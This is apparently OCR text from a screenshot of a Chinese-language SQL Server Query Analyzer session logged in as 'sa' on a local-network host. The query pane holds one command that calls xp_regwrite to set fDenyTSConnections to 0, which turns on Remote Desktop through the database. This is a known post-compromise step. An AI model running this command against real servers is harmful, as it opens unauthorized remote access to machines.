 SQL 查询分析器
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
master
对象浏览器(O)
192.168.0.200(sa)
192.168.0.200
master
model
msdb
tempdb
test
查询 — 192.168.0.200.master.sa — 无标题1*
exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0;--
(所影响的行数为 0 行)